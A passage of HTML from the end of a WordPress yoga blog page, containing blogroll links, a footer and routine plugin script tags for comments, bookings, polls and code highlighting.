<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"5079 https:\/\/everydayyoga.us\/?p=5079","disqusShortname":"everydayyoga","disqusTitle":"THE BOOK!","disqusUrl":"https:\/\/everydayyoga.us\/2018\/10\/09\/the-book\/","postId":"5079"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"f2b8b3ffc1","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: What is the Purpose of Yoga? Part I">
				<a href="https://everydayyoga.us/2018/10/17/what-is-the-purpose-of-yoga-part-i/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: An LDS Yogi, Part I">
				<a href="https://everydayyoga.us/2018/10/08/an-lds-yogi-part-i/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>
